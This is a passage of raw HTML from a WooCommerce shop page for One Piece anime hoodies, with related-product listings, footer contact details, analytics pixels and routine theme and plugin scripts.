sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/shop/one-piece-anime-hoodie-ace-strong-world-official-merch/" aria-label="One Piece Hoodie: Ace Strong World" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece Hoodie: Ace Strong World</a></div><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>42.95</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-8873 status-publish instock product_cat-tony-tony-chopper-merch product_cat-one-piece-hoodies product_tag-chopper product_tag-one-piece-hoodie product_tag-one-piece-store has-post-thumbnail purchasable product-type-simple">
	<a href="https://onepiece.store/shop/one-piece-anime-hoodie-chopper-bepo-official-merch/" aria-label="One Piece Hoodie: Chopper &amp; Bepo" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1130246439-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Hoodie &lt;br&gt; Chopper &amp; Bepo OP1505 S Official One Piece Merch" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1130246439-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1130246439-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1130246439-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1130246439.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/shop/one-piece-anime-hoodie-chopper-bepo-official-merch/" aria-label="One Piece Hoodie: Chopper &amp; Bepo" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece Hoodie: Chopper &amp; Bepo</a></div><div class="star-rating" role="img" aria-label="Rated 4.33 out of 5"><span style="width:86.6%">Rated <strong class="rating">4.33</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>42.95</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-8804 status-publish instock product_cat-one-piece-hoodies product_tag-aokiji product_tag-one-piece-hoodie product_tag-one-piece-store has-post-thumbnail purchasable product-type-simple">
	<a href="https://onepiece.store/shop/one-piece-anime-hoodie-aokiji-3d-hoodie/" aria-label="One Piece Hoodie: Aokiji 3D Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1301047371-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Hoodie &lt;br&gt; Aokiji OP1505 S Official One Piece Merch" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1301047371-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1301047371-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1301047371-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1301047371.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/shop/one-piece-anime-hoodie-aokiji-3d-hoodie/" aria-label="One Piece Hoodie: Aokiji 3D Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece Hoodie: Aokiji 3D Hoodie</a></div><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>42.95</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-8708 status-publish last instock product_cat-monkey-d-luffy-merch product_cat-one-piece-hoodies product_tag-ace product_tag-luffy product_tag-one-piece-hoodie product_tag-one-piece-store has-post-thumbnail purchasable product-type-simple">
	<a href="https://onepiece.store/shop/one-piece-anime-hoodie-ace-and-luffy-official-merch/" aria-label="One Piece Hoodie: Ace and Luffy" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1285011048-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Hoodie &lt;br&gt; Ace and Luffy OP1505 S Official One Piece Merch" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1285011048-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1285011048-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1285011048-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1285011048.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/shop/one-piece-anime-hoodie-ace-and-luffy-official-merch/" aria-label="One Piece Hoodie: Ace and Luffy" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece Hoodie: Ace and Luffy</a></div><div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>42.95</bdi></span></span>
</div></li>

			
		</ul>

	</section>
	</section></div>

	 <script>
	window.onload=function(){
	document.querySelector('.pswp__button--close').addEventListener('pswpTap', function (e) { e.preventDefault(); e.stopPropagation(); }, true);
	}
	</script>
		
		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div  class="below-content">
			<div class="col-full">
				<div  id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Worldwide shipping</span><div class="textwidget custom-html-widget"><p>We ship to over 200 countries
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div  id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Shop with confidence</span><div class="textwidget custom-html-widget"><p>
	24/7 Protected from clicks to delivery
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div  id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">International Warranty</span><div class="textwidget custom-html-widget"><p>
	Offered in the country of usage
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div  id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">100% Secure Checkout</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-18" class="widget widget_text"><span class="gamma widget-title">💝 One Piece Store Gift Card ✨</span>			<div class="textwidget"><p><a href="https://onepiece.store/shop/one-piece-store-gift-card/"><img decoding="async" class="aligncenter" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/11/one-piece-giftcard.jpg" alt="one piece giftcard - One Piece Store" /></a></p>
</div>
		</div><div id="text-10" class="widget widget_text"><span class="gamma widget-title">Our Company</span>			<div class="textwidget"><ul>
<li><a href="/about-us/">About us</a></li>
<li><a href="/terms-conditions/"><span style="font-weight: 400;">Terms &amp; Conditions</span></a></li>
<li><a href="/privacy-policies/">Privacy Policies</a></li>
<li><a href="/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA &#8211; Copyright Policy</span></a></li>
<li><a href="/ca-sb657-supply-chain-transparency-act/">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
</div>
		</div><div id="text-11" class="widget widget_text"><span class="gamma widget-title">Support</span>			<div class="textwidget"><ul>
<li><a href="/shipping-delivery-policies/"><span style="font-weight: 400;">Shipping &amp; Delivery Policies</span></a></li>
<li><a href="/payment-terms/"><span style="font-weight: 400;">Payment Terms</span></a></li>
<li><a href="/return-refund-policies/"><span style="font-weight: 400;">Return &amp; Refund Policies</span></a></li>
<li><a href="/contact-us/">Contact Us</a></li>
<li><a href="/customer-help/">Customer Help (FAQ)</a></li>
<li><a href="/wholesale/">Whole Sale</a></li>
</ul>
</div>
		</div><div id="text-13" class="widget widget_text"><span class="gamma widget-title">CONTACT US</span>			<div class="textwidget"><p><strong>Our Head Office</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;13918 50th Dr SE Snohomish, WA 98296, US&quot;}" data-sheets-userformat="{&quot;2&quot;:4480,&quot;10&quot;:2,&quot;11&quot;:0,&quot;15&quot;:&quot;Arial&quot;}">13918 50th Dr SE Snohomish, WA 98296, US</span><br />
<strong>Our Warehouse</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Building 10, Ping An Garden, Wutaizha, Wuhan, CN&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">Building 10, Ping An Garden, Wutaizha, Wuhan, CN</span><i><br />
</i>Hour: 9AM – 5PM (Mon – Fri)<br />
Email: <strong><a href="mailto:contact@onepiece.store">contact@onepiece.store</a></strong></p>
</div>
		</div>			</div>
		</footer>
			
								<footer  class="copyright">
			<div class="col-full">
				<div  id="text-14" class="widget widget_text">			<div class="textwidget"><p><strong>© One Piece Merchandise</strong><br />
Official One Piece Merch</p>
</div>
		</div><div  id="text-15" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignright size-full wp-image-183" src="https://onepiece.b-cdn.net/wp-content/uploads/2020/12/credit-cards-2.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/shoptimizer-child-theme\/*","\/wp-content\/themes\/shoptimizer\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
            			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1323932265061807&ev=PageView&noscript=1&eid=13239322650618070741fc81-5072-42f4-a4c1-7f65965d0ca6&cd%5Bcategories%5D=One+Piece+Hoodies%2C+Trafalgar+D.+Water+Law+Merch&cd%5Btags%5D=Trafalgar+Law&cd%5Bpage_title%5D=One+Piece+Hoodie%3A++Trafalgar+Law&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=16233&cd%5Bplugin%5D=PixelYourSite&cd%5Bevent_url%5D=onepiece.store%2Fshop%2Fone-piece-hoodie-trafalgar-law%2F&cd%5Buser_role%5D=guest" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1323932265061807&ev=ViewContent&noscript=1&eid=1323932265061807d6baddf7-7903-4a09-bfb4-54b2b8f8fdf0&cd%5Bcontent_ids%5D=%5B%2216233%22%5D&cd%5Bcontent_type%5D=product&cd%5Btags%5D=Trafalgar+Law&cd%5Bcontent_name%5D=One+Piece+Hoodie%3A++Trafalgar+Law&cd%5Bcategory_name%5D=One+Piece+Hoodies%2C+Trafalgar+D.+Water+Law+Merch&cd%5Bvalue%5D=44&cd%5Bcurrency%5D=USD&cd%5Bcontents%5D=%5B%7B%22id%22%3A%2216233%22%2C%22quantity%22%3A1%7D%5D&cd%5Bproduct_price%5D=44&cd%5Bpage_title%5D=One+Piece+Hoodie%3A++Trafalgar+Law&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=16233&cd%5Bplugin%5D=PixelYourSite&cd%5Bevent_url%5D=onepiece.store%2Fshop%2Fone-piece-hoodie-trafalgar-law%2F&cd%5Buser_role%5D=guest" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=UA-183482308-32&t=event&ec=ecommerce&pr0id=16233&pr0nm=One+Piece+Hoodie%3A++Trafalgar+Law&pr0ca=One+Piece+Hoodies%2FTrafalgar+D.+Water+Law+Merch&pr0pr=44&pr0qt=1&pa=detail" alt="google_analytics"></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=UA-183482308-32&t=event&ec=ecommerce&el=One+Piece+Hoodie%3A++Trafalgar+Law+-+Related+products&pr0id=8692&pr0nm=One+Piece+Hoodie%3A+Ace+3D+Hoodie&pr0ca=One+Piece+Hoodies&pr0pr=42.95&pr0qt=1&pr1id=8708&pr1nm=One+Piece+Hoodie%3A+Ace+and+Luffy&pr1ca=Monkey+D+Luffy+Merch%2FOne+Piece+Hoodies&pr1pr=42.95&pr1qt=1&pr2id=8717&pr2nm=One+Piece+Hoodie%3A+Ace+and+Marco&pr2ca=One+Piece+Hoodies&pr2pr=42.95&pr2qt=1&pr3id=8726&pr3nm=One+Piece+Hoodie%3A+Ace+Son+of+Whitebeard&pr3ca=One+Piece+Hoodies&pr3pr=42.95&pr3qt=1&pr4id=8734&pr4nm=One+Piece+Zipped+Hoodie%3A+Ace+Spades+Pirates&pr4ca=One+Piece+Cloth%2FOne+Piece+Hoodies&pr4pr=42&pr4qt=1&pr5id=8743&pr5nm=One+Piece+Hoodie%3A+Ace+Strong+World&pr5ca=One+Piece+Hoodies&pr5pr=42.95&pr5qt=1&pr6id=8751&pr6nm=One+Piece+Hoodie%3A+3D+Luffy+Hoodie&pr6ca=One+Piece+Hoodies&pr6pr=42.95&pr6qt=1&pr7id=8759&pr7nm=One+Piece+Hoodie%3A+Adventurer+Luffy&pr7ca=Monkey+D+Luffy+Merch%2FOne+Piece+Hoodies&pr7pr=42.95&pr7qt=1&pr8id=8767&pr8nm=One+Piece+Hoodie%3A+Akainu&pr8ca=One+Piece+Hoodies&pr8pr=42.95&pr8qt=1&pr9id=8777&pr9nm=One+Piece+Hoodie%3A+Hero+Luffy+3D+Hoodie&pr9ca=Monkey+D+Luffy+Merch%2FOne+Piece+Hoodies&pr9pr=42.95&pr9qt=1&pa=detail" alt="google_analytics"></noscript>

<div  id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div  class="pswp__bg"></div>
	<div  class="pswp__scroll-wrap">
		<div  class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div  class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://onepiece.store/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script async src='//static.klaviyo.com/onsite/js/TDddRA/klaviyo.js?ver=3.7.2'></script><script type="text/javascript" src="//onepiece.store/wp-content/plugins/alidswoo/assets/js/front/baguetteBox.min.js?ver=1.7.0.4" id="baguetteBox-js"></script>
<script type="text/javascript" src="//onepiece.store/wp-content/plugins/alidswoo/assets/js/front/single-baguetteBox.min.js?ver=1.7.0.4" id="single-baguetteBox-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="//onepiece.store/wp-content/plugins/alidswoo/assets/js/front/single.min.js?ver=1.7.0.4" id="single-js"></script>
<script type="text/javascript" src="//onepiece.store/wp-content/plugins/alidswoo/assets/js/front/single-size-guide.min.js?ver=1.7.0.4" id="single-size-guide-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/commercegurus-commercekit/assets/js/ajax-search.js?ver=2.0.4.1" id="commercekit-ajax-search-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","nonce":"743ca500cc","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","a_nonce":"13564cc195","r_nonce":"9a56d46833","user_id":"0","click_again":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.2.3" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.3.1" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https:\/\/onepiece.store\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.3.1" id="yith-infs-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.5.5" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						$( 'body' ).addClass( 'drawer-open' );
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.cart-click' );
						if ( event.target.classList.contains( 'cart-click' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							if ( is_header ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );
				var interceptor = ( function( open ) {
					XMLHttpRequest.prototype.open = function( method, url, async, user, pass ) {
						this.addEventListener( 'readystatechange', function() {
						switch ( this.readyState ) {
							case 1:
								document.querySelector( '#ajax-loading' ).style.display = 'block';
							break;
							case 4:
								document.querySelector( '#ajax-loading' ).style.display = 'none';
							break;
						}
						}, false );
						if ( async !== false ) {
							async = true;
						}
						open.call( this, method, url, async, user, pass );
					};
				}  ( XMLHttpRequest.prototype.open ) );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		


					var stickycontainer = document.getElementsByClassName('shoptimizer-sticky-add-to-cart')[0];

					function add_class_on_scroll() {
					    stickycontainer.classList.add('visible');
					}

					function remove_class_on_scroll() {
					    stickycontainer.classList.remove('visible');
					}
				
					window.addEventListener('scroll', function(){ 
					    scrollpos = window.scrollY;

					    if(scrollpos > 150){
					        add_class_on_scroll();
					    }
					    else {
					        remove_class_on_scroll();
					    }
					});

					window.addEventListener('scroll', function(e) {
				    	if (window.innerHeight + window.pageYOffset === document.documentElement.offsetHeight) {
				      		remove_class_on_scroll();
				    	}
				  	});

				  	window.onscroll = function(e) {
					    if ((window.innerHeight + window.scrollY) >= document.body.scrollHeight) {
					        remove_class_on_scroll();
					    }
					};

					

document.addEventListener( 'DOMContentLoaded', function() {
	document.addEventListener( 'click', function( event ) {
		if ( event.target.classList.contains( 'trigger' ) ) {
			event.stopPropagation();
			event.preventDefault();
		}
	} );				

	var modal = document.querySelector( '.callback-modal' );
	var trigger = document.querySelector( '.trigger' );
	var closeButton = document.querySelector( '.callback-close-button' );

	function toggleModal() {
		modal.classList.toggle( 'show-modal' );
	}

	function windowOnClick( event ) {
		if ( event.target === modal ) {
			toggleModal();
		}
	}

	trigger.addEventListener( 'click', toggleModal );
	closeButton.addEventListener( 'click', toggleModal );
	window.addEventListener( 'click', windowOnClick );
} );
		
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/themes/shoptimizer/assets/js/quantity.min.js?ver=1.1.3" id="shoptimizer-quantity-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/themes/shoptimizer/assets/js/pdp-accordions.js?ver=1.0.0" id="shoptimizer-accordions-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="kl-identify-browser-js-extra">
/* <![CDATA[ */
var klUser = {"current_user_email":"","commenter_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=3.7.2" id="kl-identify-browser-js"></script>
<script type="text/javascript" id="wck_viewed_product-js-extra">
/* <![CDATA[ */
var item = {"title":"One Piece Hoodie:  Trafalgar Law","product_id":"16233","variant_id":"16233","url":"https:\/\/onepiece.store\/shop\/one-piece-hoodie-trafalgar-law\/","image_url":"https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-734642045.jpg","price":"44","categories":["One Piece Hoodies","Trafalgar D. Water Law Merch"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/klaviyo/includes/js/wck-viewed-product.js?ver=3.7.2" id="wck_viewed_product-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.13" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/libs/wpcdpk/js/datepicker.js?ver=1.8.3" id="wpcdpk-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
